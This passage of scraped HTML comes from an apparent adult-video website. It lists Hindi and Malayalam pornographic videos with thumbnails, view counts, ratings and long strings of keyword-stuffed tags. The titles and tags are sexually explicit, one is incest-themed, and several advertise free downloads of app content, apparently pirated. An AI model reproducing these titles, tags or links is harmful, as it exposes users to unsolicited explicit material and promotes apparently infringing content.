tag-ullu-app tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-latest-video tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-shorts tag-ullu-trending-video tag-ullu-watchman tag-ullu-watchman-movie tag-ullu-watchman-series tag-ullu-watchman-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-watchman tag-watchman-part-1 tag-watchman-part-1-ullu-originals tag-watchman-part-2 tag-watchman-part-3 tag-watchman-trailer tag-watchman-ullu tag-watchman-ullu-hot-web-series tag-watchman-ullu-originals tag-watchman-ullu-originals-2023 tag-watchman-ullu-originals-episode-1 tag-watchman-ullu-originals-episode-2 tag-watchman-ullu-originals-episode-3 tag-watchman-ullu-originals-episode-4 tag-watchman-ullu-originals-episode-5 tag-watchman-ullu-originals-episode-6 tag-watchman-ullu-originals-episode-7 tag-watchman-ullu-originals-episode-8 tag-watchman-ullu-originals-episode-9 tag-watchman-ullu-originals-hindi-xxx-video tag-watchman-ullu-porn-web-series tag-watchman-ullu-ullu-hindi-porn-web-series tag-watchman-ullu-web-series tag-watchman-ullu-xxx-web-series tag-web-series-ullu" data-post-id="11894"> 	<a href="https://wowuncut.com/watchman-part-3-2023-ullu-hindi-sex-web-series-episode-9" title="Watchman Part 3 2023 Ullu Hindi Sex Web Series Episode 9"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Watchman-9-1.jpg" alt="Watchman Part 3 2023 Ullu Hindi Sex Web Series Episode 9"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 493K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div> 		<header class="entry-header"> 			<span>Watchman Part 3 2023 Ullu Hindi Sex Web Series Episode 9</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/11/First-Suhagrat.webp" class="loop-video thumb-block video-preview-item full-width post-26052 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-fanslove-hindi-sex-video tag-2024-fanslove-new-video tag-2024-fanslove-porn-video tag-2024-fanslove-xxx-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-devar-bhabhi-hot-xxx-video tag-fanslove tag-fanslove-2024-porn-video tag-fanslove-adult-video tag-fanslove-episodes-download tag-fanslove-hindi-porn-film tag-fanslove-hindi-sex tag-fanslove-originals tag-fanslove-originals-hot-video tag-fanslove-porn-video tag-fanslove-sex-video tag-fanslove-short-film tag-fanslove-uncut tag-fanslove-uncut-hot-sex-video tag-fanslove-uncut-video tag-fanslove-xxx-video tag-first-suhagrat-2024-fanslove tag-first-suhagrat-2024-fanslove-hindi-xxx tag-first-suhagrat-2024-fanslove-porn-video tag-first-suhagrat-2024-fanslove-xxx-video tag-first-suhagrat-chudai-video tag-first-suhagrat-fanslove-hot-video tag-first-suhagrat-fuck-video tag-first-suhagrat-hindi-video tag-first-suhagrat-hindi-xxx-video tag-first-suhagrat-porn-video tag-first-suhagrat-sex-video tag-first-suhagrat-video tag-first-suhagrat-xxx-video tag-free-fanslove-hindi-porn tag-free-fanslove-xxx tag-hindi-desi-sex-video tag-hindi-fanslove-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series" data-post-id="26052"> 	<a href="https://wowuncut.com/first-suhagraat-2024-fanslove-hindi-desi-sex-video" title="First Suhagraat 2024 Fanslove Hindi Desi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/11/First-Suhagrat.webp" alt="First Suhagraat 2024 Fanslove Hindi Desi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>First Suhagraat 2024 Fanslove Hindi Desi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Shaukeen-Sapna.jpg" class="loop-video thumb-block video-preview-item full-width post-11186 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-masti-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-free-hotmasti-movie tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-masti-hindi-xxx tag-hot-masti-hot-web-series-video tag-hot-masti-porn-movie tag-hot-masti-xvideo tag-hot-masti-xxx-sex-video tag-hot-masti-xxx-video tag-hotmasti tag-hotmasti-hindi-bf tag-hotmasti-hindi-web-series tag-hotmasti-porn tag-hotmasti-porn-series tag-hotmasti-porn-video tag-hotmasti-web-series tag-hotmasti-xxx-video tag-shaukeen-sapna tag-shaukeen-sapna-2023 tag-shaukeen-sapna-hot-masti tag-shaukeen-sapna-hot-masti-hindi-porn-video tag-shaukeen-sapna-hot-masti-hot-film tag-shaukeen-sapna-hot-masti-short-film tag-shaukeen-sapna-hot-masti-xxx-film tag-shaukeen-sapna-hot-masti-xxx-short-film" data-post-id="11186"> 	<a href="https://wowuncut.com/shaukeen-sapna-2023-hot-masti-hindi-sex-short-film" title="Shaukeen Sapna 2023 Hot Masti Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Shaukeen-Sapna.jpg" alt="Shaukeen Sapna 2023 Hot Masti Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 44K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Shaukeen Sapna 2023 Hot Masti Hindi Sex Short Film</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-short-film">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33529 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-step-sis-caught-lying-naked-hindi-porn-video tag-step-sis-caught-lying-naked-niksindian tag-step-sis-caught-lying-naked-niksindian-full-video tag-step-sis-caught-lying-naked-niksindian-porn tag-step-sis-caught-lying-naked-niksindian-video tag-step-sis-caught-lying-naked-niksindian-video-download tag-step-sis-caught-lying-naked-niksindian-xxx tag-step-sis-caught-lying-naked-step-sis-caught-lying-naked-2026 tag-step-sis-caught-lying-naked-xxx-video tag-stepsis-caught-lying-naked-and-fucked-hard tag-stepsis-caught-lying-naked-and-fucked-hard-full-video tag-stepsis-caught-lying-naked-and-fucked-hard-niksindian tag-xxx-niksindian" data-post-id="33529"> 	<a href="https://wowuncut.com/step-sis-caught-lying-naked-2026-niksindian-sex-video" title="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" alt="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sis Caught Lying Naked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="loop-video thumb-block video-preview-item full-width post-33526 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="33526"> 	<a href="https://wowuncut.com/vaishnavi-room-sex-2026-hindi-uncut-sex-video" title="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Room Sex 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" class="loop-video thumb-block video-preview-item full-width post-33523 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-next-door-2026-websex tag-next-door-2026-websex-adult-short-film tag-next-door-2026-websex-hindi-xxx-film tag-next-door-2026-websex-originals tag-next-door-2026-websex-porn-video tag-next-door-2026-websex-sex-video tag-next-door-2026-websex-short-film tag-next-door-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33523"> 	<a href="https://wowuncut.com/next-door-2026-websex-hindi-uncut-sex-video" title="Next Door 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" alt="Next Door 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Next Door 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" class="loop-video thumb-block video-preview-item full-width post-33634 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-web-series category-malayalam-porn-film tag-2026-malayalam-hot-short-porn-movies tag-2026-malayalam-porn-web-series tag-2026-malayalam-sex-video tag-2026-malayalam-sex-web-series tag-2026-malayalam-uncut-hot-web-series tag-2026-malayalam-xxx-web-series tag-malayalam-desi-sex-video tag-malayalam-hot-movies tag-malayalam-hot-sex-video tag-malayalam-hot-short-film tag-malayalam-hot-shot-porn-movies-2026 tag-malayalam-hot-web-series tag-malayalam-hot-web-series-2026 tag-malayalam-hot-x-xxx-video tag-malayalam-hot-xxx tag-malayalam-porn-movie tag-malayalam-porn-movies tag-malayalam-porn-web-series tag-malayalam-sex-film tag-malayalam-sex-video tag-malayalam-sex-web-series tag-malayalam-short-film tag-malayalam-uncut-porn tag-malayalam-uncut-porn-video tag-malayalam-uncut-sex tag-malayalam-uncut-xxx tag-malayalam-web-series tag-malayalam-xxx-video tag-new-2026-porn-web-series tag-night-drive tag-night-drive-2026-sigma-series tag-night-drive-2026-sigma-series-malayalam-xxx tag-night-drive-2026-sigma-series-porn-video tag-night-drive-2026-sigma-series-sex-video tag-night-drive-2026-sigma-series-xxx-video tag-night-drive-porn-web-series tag-night-drive-sigma-series-porn-web-series tag-night-drive-sigma-series-sex-web-series tag-night-drive-sigma-series-xxx-web-series tag-sigma-series tag-sigma-series-hot-short-film tag-sigma-series-hot-video tag-sigma-series-malayalam-hot-web-series tag-sigma-series-malayalam-xxx-film tag-sigma-series-malayalam-xxx-video tag-sigma-series-porn-web-series tag-sigma-series-web-series tag-sigma-series-xxx-video tag-sigma-series-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33634"> 	<a href="https://wowuncut.com/night-drive-2026-sigma-series-malayalam-hot-sex-video" title="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" alt="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Night Drive 2026 Sigma Series Malayalam Hot Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" class="loop-video thumb-block video-preview-item full-width post-33631 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-babe tag-vaishnavi-bikini-babe-hindi-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-xxx-video tag-vaishnavi-bikini-babe-porn-film tag-vaishnavi-bikini-babe-porn-video tag-vaishnavi-bikini-babe-sex-film tag-vaishnavi-bikini-babe-sex-video tag-vaishnavi-bikini-babe-short-film tag-vaishnavi-bikini-babe-video tag-vaishnavi-bikini-babe-xxx tag-vaishnavi-bikini-babe-xxx-film tag-vaishnavi-bikini-babe-xxx-video" data-post-id="33631"> 	<a href="https://wowuncut.com/vaishnavi-bikini-babe-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" alt="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="loop-video thumb-block video-preview-item full-width post-33628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33628"> 	<a href="https://wowuncut.com/beautiful-chubby-girl-2026-hindi-uncut-sex-video" title="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Chubby Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/BindasS01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-5504 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-bindas-2022 tag-bindas-2022-hotty-naughty tag-bindas-2022-hotty-naughty-originals tag-bindas-hotty-naughty-adult-web-series tag-bindas-hotty-naughty-episode-1 tag-bindas-hotty-naughty-hindi-hot-web-series tag-bindas-hotty-naughty-porn-web-series tag-bindas-hotty-naughty-sex-video tag-bindas-hotty-naughty-sex-web-series tag-bindas-hotty-naughty-web-seires tag-bindas-hotty-naughty-xxx-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-hotty-naughty tag-hotty-naughty-hot-web-series tag-hotty-naughty-originals tag-hotty-naughty-originals-hot-video tag-hotty-naughty-originals-short-film tag-hotty-naughty-originals-web-series tag-hotty-naughty-sex-video tag-hottynaughty" data-post-id="5504"> 	<a href="https://wowuncut.com/bindas-hotty-naughty-2022-hindi-hot-web-series-episode-1" title="Bindas Hotty Naughty 2022 Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/BindasS01E01.jpg" alt="Bindas Hotty Naughty 2022 Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 58K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Bindas Hotty Naughty 2022 Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/CREAMPIED-CUTE-DESI-GIRL.jpg" class="loop-video thumb-block video-preview-item full-width post-14856 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-creampied-cute-desi-girl-in-hot-midnight-sex tag-creampied-cute-desi-girl-in-hot-midnight-sex-free-video tag-creampied-cute-desi-girl-in-hot-midnight-sex-full-video tag-creampied-cute-desi-girl-in-hot-midnight-sex-niksindian tag-creampied-cute-girl-in-midnight-sex tag-creampied-cute-girl-in-midnight-sex-2023 tag-creampied-cute-girl-in-midnight-sex-niksindian tag-creampied-cute-girl-in-midnight-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindian tag-niksindian-free-hd-porn-video tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex-video 